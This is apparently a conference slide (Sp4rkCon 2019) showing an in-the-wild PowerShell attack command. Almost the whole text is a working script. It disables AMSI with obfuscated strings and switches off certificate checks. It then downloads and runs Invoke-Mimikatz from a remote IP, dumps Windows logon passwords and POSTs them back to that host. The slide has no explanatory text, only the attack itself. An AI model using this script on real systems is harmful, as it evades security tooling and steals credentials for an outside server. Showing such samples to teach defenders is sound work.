 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
 